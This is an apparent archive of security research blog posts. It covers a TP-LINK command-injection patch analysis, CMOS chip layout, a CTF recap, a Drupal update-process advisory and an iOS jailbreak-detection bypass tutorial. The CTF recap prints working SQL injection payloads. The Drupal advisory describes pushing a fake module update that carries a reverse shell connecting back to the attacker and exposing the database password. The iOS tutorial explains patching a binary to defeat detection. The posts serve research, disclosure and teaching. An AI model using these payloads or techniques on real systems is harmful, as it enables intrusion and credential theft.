Figure 5: radare2 comparison of adapterShell functions (annotated)
The color red means that an item was not in the older version.
The red box is the information we are looking for. As expected (and hoped), TP-LINK indeed fixed the vulnerability in adapterShell by adding the character $ (0x24) to the list. Now when adapterShell finds $in the string, it jumps to (7), which prefixes $with .
depierre% echo “$(echo test)”  # What was happening before
test
depierre% echo “$(echo test)” # What is now happening with their patch
$(echo test)

Conclusion

I hope you now understand the basic steps that you can follow when assessing the security of an embedded device. It is my personal preference to analyze the firmware whenever possible, rather than testing the web interface, mostly because less guessing is involved. You can do otherwise of course, and testing the web interface directly would have yielded the same problems.


PS: find advisory for the vulnerability here

RESEARCH | February 24, 2016

Inside the IOActive Silicon Lab: Reading CMOS layout

Ever wondered what happens inside the IOActive silicon lab? For the next few weeks we’ll be posting a series of blogs that highlight some of the equipment, tools, attacks, and all around interesting stuff that we do there. We’ll start off with Andrew Zonenberg explaining the basics of CMOS layout.
Basics of CMOS Layout
 

When describing layout, this series will use a simplified variant of Mead & Conway’s color scheme, which hides some of the complexity required for manufacturing.
 
Material
Color
P doping
 
N doping
 
Polysilicon
 
Via
 
Metal 1
 
Metal 2
 
Metal 3
 
Metal 4
 
 
The basic building block of a modern integrated circuit (IC) is the metal-oxide-semiconductor field effect transistor, or MOSFET. As the name implies, it is a field-effecttransistor (an electronic switch which is turned on or off by an electric field, rather than by current flow) made out of a metal-oxide-semiconductor “sandwich”.
 
 (Terminology note: In modern processes, the gate is often made of polycrystalline silicon, aka polysilicon, rather than a metal. As is the tradition in the IC fab literature, we typically use the term “poly” to refer to the gate material, regardless of whether it is actually metal or poly.)


Without further ado, here’s a schematic cross-section and top view of an N-channelMOSFET. The left and right terminals are the source and drain and the center is the gate.
 
    Figure 1: N-channel MOFSET


Cross-section view 
 
 
                                                     Top view
 
Signals enter and exit through the metal wires on the top layer (blue, seen head-on in this view), and are connected to the actual transistor by vertical connections, or vias (black). The actual transistor consists of portions of a silicon wafer which have been “doped” with various materials to have either a surplus (N-type, green) or lack (P-type, yellow) of free electrons in the outer shell. Both the source and drain have the same type of doping and the channel between them has the opposite type. The gate terminal, made of poly (red) is placed in close proximity to the channel, separated by a thin layer of an insulator, usually silicon dioxide (usually abbreviated simply as “oxide,” not shown in this drawing).
 
When the gate is held at a low voltage relative to the bulk silicon (typically circuit ground), the free electrons near the channel in the source and drain migrate to the channel and fill in the empty spots in the outer electron shells, forming a highly non-conductive “depletion region.” This results in the source and drain becoming electrically isolated from each other. The transistor is off.
 
When the gate is raised to a high voltage (typically 0.8 to 3.3 volts for modern ICs), the positive field pulls additional electrons up into the channel, resulting in an excess of charge carriers and a conductive channel. The transistor is on.
 

Meanwhile, the P-channel MOSFET, shown below, has almost the same structure but with everything mirrored. The source and drain are P-doped, the channel is N-doped, and the transistor turns on when the gate is at a negativevoltage relative to the bulk silicon (typically the positive power rail).
 
    Figure 2: P-channel MOFSET


     Cross-section view 
 
 
Top view
 


Several schematic symbols are commonly used for MOSFETs. We’ll use the CMOS-style symbols (with an inverter bubble on the gate to denote a P-channel device and no distinction between source and drain). This reflects the common use of these transistors for digital logic: an NMOS (at left below) turns on when the gate is high and a PMOS (at right below) when the gate is low. Although there are often subtle differences between source and drain in the manufacturing process, we as reverse engineers don’t care about the details of the physics or manufacturing. We just want to know what the circuit does.
 
    Figure 3: Schematic symbols


     NMOS                                 PMOS
 
So, in order to reverse engineer a CMOS layout to schematic, all we need is a couple of photographs showing the connections between transistors… right? Not so fast. We must be able to tell PMOS from NMOS without the benefit of color coding.
 


As seen in the actual electron microscope photo below (a single 2-input gate from a Xilinx XC2C32A, 180nm technology), there’s no obvious difference in appearance.
 
    Figure 4: Electron microscope view of a single 2-input gate


We can see four transistors (two at the top and two at the bottom) driven by two inputs (the vertical poly gates). The source and drain vias are clearly visible as bright white dots; the connections to the gates were removed by etching off the upper levels of the chip but we can still see the rounded “humps” on the poly where they were located. The lack of a via at the bottom center suggests that the lower two transistors are connected in series, while the upper ones are most likely connected in parallel since the middle terminal is broken out.
 
There are a couple of ways we can figure out which is which. Since N-channel devices typically connect the source to circuit ground and P-channel usually connect the source to power, we can follow the wiring out to the power/ground pins and figure things out that way. But what if you’re thrown into the middle of a massive device and don’t want to go all the way to the pins? Physics to the rescue!
 
As it turns out, P-channel devices are less efficient than N-channel – in other words, given two otherwise identical transistors made on the same process, the P-channel device will only conduct current about 30-50% as well as the N-channel device. This is a problem for circuit designers since it means that pulling an output signal high takes 2-3 times as long as pulling it low! In order to compensate for this effect, they will usually make the P-channel device about twice as wide, effectively connecting two identical transistors in parallel to provide double the drive current.
 
This leads to a natural rule of thumb for the reverse engineer. Except in unusual cases (some I/O buffers, specialized analog circuitry, etc.) it is typically desirable to have equal pull-up and pull-down force on a signal. As a result, we can conclude with fairly high certainty that if some transistors in a given gate are double the width of others, the wider ones are P-channel and the narrower are N-channel. In the case of the gate shown above, this would mean that at the top we have two N-channel transistors in parallel and at the bottom two P-channel in series.
 


Since this gate was taken from the middle of a standard-cell CMOS logic array and looks like a simple 2-input function, it’s reasonable to guess that the sources are tied to power and drains are tied to the circuit output. Assuming this is the case, we can sketch the following circuit.
 
    Figure 5: CMOS 2-input circuit
 
This is a textbook example of a CMOS 2-input NOR gate. When either A or B is high, either Q2 or Q4 will turn on, pulling C low. When both A and B are low, both Q1 and Q3 will turn on, pulling C high.
 

Stay tuned for the next post in this series!
RESEARCH | January 26, 2016

More than a simple game




EKOPARTY Conference 2015, one of the most important conferences in Latin America, took place in Buenos Aires three months ago. IOActive and EKOPARTY hosted the main security competition of about 800 teams which ran for 32 hours, the EKOPARTY CTF (Capture the Flag).

Teams from all around the globe demonstrated their skills in a variety of topics including web application security, reverse engineering, exploiting, and cryptography. It was a wonderful experience.

If you haven’t competed before, you may wonder: What are security competitions all about? Why are they essential for information security? 

Competition, types, and resources

A security competition takes place in an environment where the contestants try to find a solution to specific problems through the systematic application of knowledge. Each problem (or challenge) is worth a different number of points. The number of points for each challenge is based on its level of difficulty and the time needed to reach the solution (or flag).
Security competitions help people to develop rare skills as it requires the use of lateral thinking and a low-level technical knowledge of many topics at once, this is a small list of some of their benefits:
  • Fun while learning.
  • Legally prepared environments ready to be hacked; you are authorized to test the problems.
  • Recognition and use of multiples paths to solve a problem.
  • Understanding of specialized attacks which are not usually detectable or exploitable by common tools.
  • Free participation, typically.
  • Good recruiting tool for information security companies.
You will find two types of competitions:
  1. CTFs (Capture the Flag) are restricted by time:
    1. Jeopardy: Problems are distributed in multiple categories which must be solved separately. The most common categories are programming, computer and network forensics, cryptography, reverse engineering, exploiting, web application security, and mobile security.
    2. Attack – defense: Problems are distributed across vulnerable services which must be protected on the defended machine and exploited on remote machines. It is the kind of competition that provides mostly a vulnerable infrastructure.
  2. Wargames are not restricted by time and may have the two subtypes above.
Two main resources can help you to get started:
Also, you can see solutions for many CTF problems in the following github repository:

EKOPARTY CTF 2015

We proposed thirty challenges across six categories:
  1. Trivia problems: questions about EKOPARTY.
  2. Web application security: multiple web application attacks.
  3. Cryptography: classical and modern encryption.
  4. Reversing: problems with the use of different technologies and architectures.
  5. Exploiting: vulnerable binaries with known protections.
  6. Miscellaneous: forensic and programming tasks.

To review the challenges, go to the EKOPARTY 2015 github repository.

Category Task Score Description and references
Trivia Trivia problems
~
Specific questions related to EKOPARTY
Web Pass Chek
50
PHP strcmp unsafe comparison using an array

Type Juggling

Custom ACL
100
ACL bypass using external host
Crazy JSON
300
Esoteric programming language with string encryption

JSON esoteric programming language

Rand DOOM
400
Insecure use of mt_rand, recover administrator token via seed leak

PHP mt_rand seed cracker

SVG Viewer
500
XXE injection with UTF-16 bypass and use of PHP strip_tags vulnerability to disclose source code
XXE injection UTF-16 bypass

PHP strip_tags bug

Crypto SCYTCRYPTO
50
Scytale message decryption

Scytale

Weird Vigenere
100
Kasiski analysis over modified vigenere

Beaufort cipher

XOR Crypter
200
XOR shift message decryption

Reversing shift XOR operation

VBOX DIE
300
VBOX encrypted disk password recovery

VirtualBox Disk Image Encryption password cracking

Break the key
400
Use of CVE-2008-0166 to get the plaintext from an encrypted message

CVE-2008-0166

Reversing Patch me
50
MSIL code patching
Counter
100
Dynamic analysis of a llvm obfuscated binary
Malware
200
Break RSA key to send malicious code to the C&C server
Dreaming
300
SH4 binary
HOT
400
Blackberry Z10 application and exploitation of a SQL injection which was protected through a modified HMAC algorithm
Backdoor OS
500
Custom kernel where you need to find the backdoor authentication key
Exploiting Baby pwn
50
Buffer overflow with restricted input format
Frequency
100
BSS buffer overflow with a directory traversal which leaks data from files through character frequencies
OTaaS
200
ARM syscall override which leaks information if appropriate parameters are passed
File Manager
300
Stack based buffer overflow produced by strncat while listing files inside a folder, need to bypass multiple protections such as ASLR, NX, PIE, and FULL RELRO
Miscellaneous Olive
50
VNC client key event recovery

VNC KeyEvent

Press it
100
Scancodes recognition

Key Scan Codes

Onion
200
Use of CVE-2015-7665 to leak user’s IP

CVE-2015-7665

Poltergeist
300
AM frequencies generator using screen waves

Tempest

Example of reversing problem – HOT 400 points

We provided competitors with a BlackBerry 10 binary with the following description:
Our Blackberry application can accurately show you the weather status of the city! may you be able to get something more?

The binary uses a SOAP-based web service to retrieve weather information from the selected city (either Buenos Aires or Mordor), so we need to reverse the binary and find out if we are able to retrieve more information.

First, let see how the binary is composed:


Great, the binary is not stripped and it seems to contain debug information, so we can use an ARM disassembler and see its behavior:
  1. The main execution flow starts within the requestWeatherInformation method from WeatherService class, and city zipcode is its unique argument. It is converted from QString to QByteArray for further processing:
  1. QByteArray key is filled with a loop, key[i] = i:
  1. Then a message authentication code is calculated using the key and zipcode MAC(key, zipcode):
  1. The binary is using a slightly modified version of HMAC-SHA1 as a message authentication code, and outer and inner padding are now 0x13 and 0x37 respectively (instead of 0x5c and 0x36):

  1. Then a SOAP message is built using the following data:
    • Host: ctfchallenges.ctf.site
    • Port: 10000
    • Action: http://ctfchallenges.ctf.site:1000/ekoweather/GetCityWeatherByZIP (no longer active)
    • Argument 1: ZIP
    • Argument 2: verification

You can see an HTTP request with a valid SOAP message for the web service:


And its response:


Now let’s take a look at the web service source code (which was not available to the contestant):


You can notice two important things:
  1. Zip argument is vulnerable to SQL injection.
  2. Description is always trimmed to 16 chars.
The contestant need to be able to reverse engineer the binary and then inject SQL sentences to retrieve information from the database using valid verification codes within the SOAP message.
The answer for this problem is stored as the description for the city FLAG, however it exceeds 16 chars, so the web service only shows the first 16 chars (an incomplete answer):
Request:
  • ZIP: -1 or 1=1– –
  • verification: biNa0y7ngymXd6kbGMmNhOYiNQM=
Response:
  • Success: true
  • ResponseText: City Found
  • Description: EKO{r3v_with_web
After getting the correct number of columns and the tables and columns used by the database, you need to identify the column used as the description:
Request:
  • ZIP: -1 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14– –
  • verification: B2LDiOPSSCOCK0tJvidyyo1d1HI=
Response:
  • Success: true
  • ResponseText: City Found
  • Description: 7
At last, an injection to get the other half of the flag could be as follows:
Request:
  • ZIP: -1 union select 1,2,3,4,5,6,substr(description,16),8,9,10,11,12,13,14 from data where zipcode != 1010 and zipcode != 1337– –
  • verification: r7WuMbNcbvncnJc8HwKnqM4q9kA=
Response:
  • Success: true
  • ResponseText: City Found
  • Description: b_is_the_best!}
The final answer for this problem was: EKO{r3v_with_web_is_the_best!}. It was solved by one team. Amazing job, More Smoked Leet Chicken team!


Some numbers

From the summary below of solves and failed attempts per each problem, we can infer three things:
  1. Trivia challenges often involves guessing; failed attempts are higher on trivia problems.
  2. The most difficult problems contain fewer failed attempts, and the number of solves are somehow proportional to failed attempts.
  3. In this CTF, reversing and exploiting were the most difficult problems.

We also have some results from the competition:


Scoreboard

After 32 hard hours, we had the winners:
  1. More Smoked Leet Chicken, from Russia, who led during the competition!
  2. !SpamAndHex, from Hungary.
  3. samurai, from United States.
  4. Shellphish, from United States.
  5. SecuritySignal, local winner from Argentina.
As you have seen, CTFs are more than a simple game. From the point of view of the organizer, they involve a lot of planning and monitoring, and from the point of view of the contestant they involve a lot of applied knowledge and fun. CTFs are getting harder and harder. Do not miss the chance to learn from them!
We hope you have enjoyed this and we hope to see you next year at EKOPARTY CTF 2016!
RESEARCH | January 6, 2016

Drupal – Insecure Update Process

Just a few days after installing Drupal v7.39, I noticed there was a security update available: Drupal v7.41. This new version fixes an open redirect in the Drupal core. In spite of my Drupal update process checking for updates, according to my local instance, everything was up to date: 

Issue #1: Whenever the Drupal update process fails, Drupal states that everything is up to date instead of giving a warning.


The issue was due to some sort of network problem. Apparently, in Drupal 6 there was a warning message in place, but this is not present in Drupal 7 or Drupal 8.
 
Nevertheless, if the scheduled update process fails, it is always possible to check for the latest updates by using the link that says “Check Manually“. This link is valuable for an attacker because it can be used to perform a cross-site request forgery (CSRF) attack to force the admin to check for updates whenever they decide:
 
  • http://yoursite/?q=admin/reports/updates/check
 
Since there is a CSRF vulnerability in the “Check manually” functionality (Drupal 8 is the only one not affected), this could also be used as a server-side request forgery (SSRF) attack against drupal.org. Administrators may unwillingly be forcing their servers to request unlimited amounts of information from updates.drupal.org to consume network bandwidth.
 
Issue #2: An attacker may force an admin to check for updates due to a CSRF vulnerability on the update functionality
 
An attacker may care about updates because they are sent unencrypted, as the following Wireshark screenshot shows: 


To exploit unencrypted updates, an attacker must be suitably positioned to eavesdrop on the victim’s network traffic. This scenario typically occurs when a client communicates with the server over an insecure connection, such as public WiFi, or a corporate or home network that is shared with a compromised computer.  
 
The update process downloads a plaintext version of an XML file at http://updates.drupal.org/release-history/drupal/7.x and checks to see if it is the latest version. This XML document can point to a backdoored version of Drupal.  


  1. The current security update (named on purpose “7.41 Backdoored“)
  2. The security update is required and a download link button
  3. The URL of the malicious update that will be downloaded
 
However, updating Drupal is a manual process. Another possible attack vector is to offer a backdoored version of any of the modules installed on Drupal. In the following example, a fake “Additional Help Hint” update is offered to the user:


Offering fake updates is a simple process. Once requests are being intercepted, a fake update response can be constructed for any module. When administrators click on the “Download these updates” buttons, they will start the update process.
 
This is how it looks from an attacker’s perspective before and after upgrading the “Additional Help Hint” module. First it checks for the latest version, and then it downloads the latest (malicious) version available. 


As part of the update, I included a reverse shell from pentestmonkey (http://pentestmonkey.net/tools/web-shells/php-reverse-shell) that will connect back to me, let me interact with the Linux shell, and finally, allow me to retrieve the Drupal database password:


Issue #3: Drupal security updates are transferred unencrypted without checking the authenticity, which could lead to code execution and database access.
 
You may have heard about such things in the past. Kurt Seifried from Linux Magazine wrote an article entitled “Insecure updatesare the rule, not the exception” that mentioned that Drupal (among others) were not checking the authenticity of the software being downloaded. Moreover, Drupal itself has had an open discussion about this issue since April 2012 (https://www.drupal.org/node/1538118). This discussion was reopened after I reported the previous vulnerabilities to the Drupal Security Team on the 11th of November 2015.
 
You probably want to manually download updates for Drupal and their add-ons. At the moment of publishing there are no fixes available.
 

TL;DR – It is possible to achieve code execution and obtain the database credentials when performing a man-in-the-middle attack against the Drupal update process. All Drupal versions are affected.

EDITORIAL | October 16, 2015

Five Reasons Why You Should Go To BruCON

BruCON is one of the most important security conferences in Europe. Held each October, the ‘Bru’ in ‘BruCON’ refers to Brussels, the capital of Belgium, where it all started. Nowadays, it’s held in the beautiful city of Ghent, just 55 mins from its origin. I had the chance to attend this year, and here are the five things that make it a great conference, in my opinion.

You can check out BruCON’s promo video here: https://www.youtube.com/watch?v=ySmCRemtMc4.
1. The conference
Great talks presented by international speakers; from deeply technical talks, to threat intelligence and other high-level stuff. You might run into people and friends from Vegas or another security conference.
A circular and well illuminated stage. You better not be caught taking a nap, unless you want a picture of yourself sleeping on the Internet.

(Shyama Rose talking about BASE jumping and risk)

While paid trainings take place two or three days before the conference, free workshops are available to the public during the two-day conference.

(Beau Woods (@beauwoods) giving a cool workshop named:

«Escalating Privileges Through Better Communication»)

While at BruCON, I presented my research on security deficiencies in electroencephalography (EEG) technologies. EEG is a non-invasive method of recording electrical brain activity (synaptic activity between neurons) taken from the scalp. EEG has increasingly been adopted across different industries, and I showed how the technology is prone to common network and application attacks. I demonstrated brain signal sniffing and data tampering through man-in-the-middle attacks, as well as denial-of-service bugs in EEG servers. Client-side applications that analyze EEG data are also prone to application flaws, and I showed how trivial fuzzing can uncover many of them. You can find the related material here: slides, demos (videos) [resource no longer available], and my live talk (video).
2. The city
The medieval architecture in Ghent will enchant you. It’s a really cool city, everywhere you look. Full of restaurants, cafes, and of course, pubs. Students from all ages also make this city full of vibe. You can easily spend two more days and enjoy all Ghent has to offer.
All of this is just around the corner from the venue.
3. The b33r
I’m not a b33r connoisseur, but most of the beers I tasted while in Ghent were, according to my taste, really good. Belgium is catalogued as one of the best beer countries in the world, which speaks for itself. In a nice gesture by the conference organizers, speakers were given a single bottle of a hard-to-find beer, Westvleteren 12, which has been rated as “the best beer in the world.” I have no idea know how they got them, as the brewer does not produce large amounts of this beer and only sells it to a select few people.
Beer at the venue, beer between talks, and there was even a night where we mixed good beer with ice cream. It was interesting.
4. The venue
The conference is held in the heart of the city, near all the hotels, just two or three blocks from where you’re most likely to stay. The organizers thought out every single detail to help you arrive right on time at the venue.
The main hall is perfect for networking and serves b33r, coffee, and food all day, not only during specific hours.
A renowned hacker DJ is dropping some bass or a pianist girl (computer scientist who wrote code for Google) took turns to make those moments even better.


Wouldn’t be a good conference without a Wall of Sheep; it was RickRolled though ;D
(Picture taken by @sehnaoui)
The party venue, just three blocks from the stage, had a good hacker ambience and a good sound atmosphere created by two well-known DJs: @CountNinjula & @KeithMyers.


(Picture taken by @wimremes)
5. The old video game consoles
If you’re not interested in a talk, or simply bored, just head upstairs and travel back in time with a whole hall of old consoles. “Here comes a new challenger” are accepted…as long as there’s b33r or money involved.


Well, that’s it, another great security conference for you to consider in the future.
Finally, thanks to all this year’s organizers and volunteers. Perhaps you’ll join in next year 😉


(Photo taken by @SenseiZeon)
Cheers!

RESEARCH | September 15, 2015

The iOS Get out of Jail Free Card

If you have ever been part of a Red Team engagement, you will be familiar with the “Get out of Jail Free Card”. In a nutshell, it’s a signed document giving you permission to perform the activity you were caught doing. In some instances, it’s the difference between walking away and spending the night in a jail cell. You may be saying, “Ok, but what does a Get out of Jail Free Card have to do with iOS applications?”

Well, iOS mobile application assessments usually occur on jailbroken devices, and application developers often implement measures that seek to thwart this activity. The tester often has to come up with clever ways of bypassing detection and breaking free from this restriction, a.k.a. “getting out of jail”. This blog post will walk you through the steps required to identify and bypass frequently recommended detection routines. It is intended for persons who are just getting started in reverse engineering mobile platforms. This is not for the advanced user.

Environment Setup
§  Jailbroken iPhone 4S (iOS 7.xx)
§  Xcode 6.4 (command-line tools)
§  IDA Pro or Hopper
§  Mac OS X
 
Intro to ARM Architecture
Before we get started, let’s cover some very basic groundwork. iOS applications are compiled to native code for the ARM architecture running on your mobile device. The ARM architecture defines sixteen 32-bit general-purpose registers, numbered from R0-R15. The first 12 are for general-purpose usage, and the last three have special meaning. R13 is denoted as the stack pointer (SP), R14 the link register (LR), and R15 the program counter (PC). The link register normally holds the return address during a function call. R0-R3 hold arguments passed to functions with R0 storing the return value. For the purposes of this post, the most important takeaway is that register R0 holds the return value from a function call. See the references section for additional details on the ARM architecture.
Detecting the Jailbreak
When a device is jailbroken, a number of artifacts are often left behind. Typical jailbreak detection routines usually involve checking for those artifacts before allowing access to the application. Some of the checks you will often see include checking for:
  • Known file paths
  • Use of non-default ports such as port 22(OpenSSH), which is often used to connect to and administer the device
  • Symbolic links to various directories (e.g. /Applications, etc.)
  • Integrity of the sandbox (i.e. a call to fork() should return a negative value in a properly functioning sandbox)

In addition to the above, developers will often seek to prevent us from debugging the process with the use of PT_ATTACH_DENY, which prevents the use of the ptrace() system call (a call used in the debugging of iOS applications). The point is, there are a multitude of ways developers try to thwart our efforts as pen testers. That discussion, however, is beyond the scope of this post. You are encouraged to check out the resources included in the references section. Of the resources listed, The Mobile Application Hackers Handbook does a great job covering the topic.

Simple PoC
We begin with bypassing routines that check for known file paths. This approach will lay the foundation for bypassing the other checks later on. To demonstrate this, I wrote a very simple PoC that checks for the existence of some these files. In the event one is found, the program prints out a message stating the device is jailbroken. In a real world scenario, the application may perform a number of actions that include, but are not limited to, preventing you from accessing the application entirely or restricting access to parts of the application.
Figure 1: Jailbreak detection PoC
 
If you have a jailbroken device and would like to test this for yourself, you can use clang – the Clang C, C++, and Objective-C compiler to compile it from your Mac OS host. Refer to the man page for details on the following command.
clang -framework Foundation -arch armv7 -isysroot /Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/Developer/SDKs/iPhoneOS.sdk/ jailbreak.c -o jailbreak -miphoneos-version-min=5.0
Once compiled, simply copy the binary to your jailbroken device and execute it from the command line. On a side note, Objective-C is a strict superset of C, and in most instances you will see jailbreak detections implemented in C/C++. A sample run of the program reveals that the device is jailbroken:
Figure 2: PoC execution showing device is jailbroken
 


One of the first steps during an assessment is static analysis on the binary. Let’s begin by viewing the symbols with the following command nm jailbreak

Figure 3: Static analysis – extracting symbol information
 
Luckily for us, symbols have not been stripped, and based on the above, the _isJailBrokenmethod looks like the function responsible for determining the state of the device.


Figure 4: Examining the binary in IDA
 



The isJailBrokenmethod is called at 0000BE22, after which the value in R0 is compared to 0. Recall from earlier that the return value from a function call is stored in the R0 register. Let’s confirm this in gdb. We will set a break point at 0000BE28the BEQ (branch if eq) instruction and examine the contents of the R0 register.

Figure 5: Examining the contents of the R0 register

As expected the value at R0 is 1, and the program takes the branch that prints the message “Device is JAILBROKEN”. Our goal then is to take the other branch. Let’s examine the isJailBroken function.

Figure 6: isJailBroken function analysis

At 0000BEA0, the stat function is called, and at 0000BEA8, R0 is compared to 0. If the value is not zero, meaning the path hasn’t been found, the program processes the next file path in the jbFiles[] array shown in the PoC earlier on. However, if the path was found, we see R0 is set to 1 before the program returns and eventually exits.

Figure 7: Determining where R0 register is set

This above snippet corresponds to the following section in our PoC:

Figure 8: R0 gets set to 1 if artifact found
 
So if we update this, and instead of moving 1 in R0 we move a 0, we should be able to bypass the jailbreak detection check and thus get of jail. Let’s make this modification and run our binary again.
Figure 9: Updating R0 register to 0
 
Linking this to our PoC, it is the equivalent of doing:
Figure 10: Effect of setting R0 to 0
 
In other words, the isJailBroken function will always return 0. Let’s set another breakpoint after the comparison like we did before and examine the value in R0. If we are right, then according to the following snippet, we should branch to loc_BE3C and defeat the check.
Figure 11: PoC snippet
 
As expected the value is now 0, and when we continue program execution we get our desired result.

Figure 12: Bypassing the detection
 
But what if the binary has been stripped?
Earlier we said that we were lucky because the binary was not stripped, so we had the symbol information. Suppose however, that the developer decided to make our job a bit more difficult by stripping the binary (in our case we used strip <binaryname>). In this case, our approach would be a bit different. Let’s first look at the stripped binary using the nm tool:
Figure 13: Stripped binary
 
And then with gdb on the jailbroken mobile device:
Figure 14: Examining the stripped binary in gdb
 
It should be immediately clear that we now have a lot less information to work with. In the case of gdb, we now see “No symbol table is loaded”. Where has our isJailBrokensymbol gone? Let’s push ahead with our analysis by running strings on the binary.
Figure 15: Extracting strings from the binary
 
Ok, so we seem to be getting closer as we can see some familiar messages. Let’s head back to IDA once again:
Figure 16: Disassembled stripped binary
 

This certainly looks different from what we saw when the symbols were included. Nonetheless, let’s find the references to the strings we saw earlier. You can use the strings view in IDA and then use Ctrl+X to find all references to where they are used.
Figure 17: Locating references to the status message
 
Navigating to the highlighted location, we again see the familiar CMP R0, #0:
Figure 18: Locating CMP R0, #0
 

And if we go to the highlighted sub_BE54, we end up in our isJailBroken function. From that point on, it’s a repeat of what we already discussed.
Ok, but the functions are now inline
Another practice that is often recommended is to inline your functions. This causes the compiler to embed the full body of the function, as opposed to making a function call. With this in mind, our modified isJailBroken function declaration now looks like this:
Figure 19: Declaring functions inline
 
Before we continue, let’s remind ourselves of what the disassembled binary looked like prior to this change:


Figure 20: Binary before inline function
 
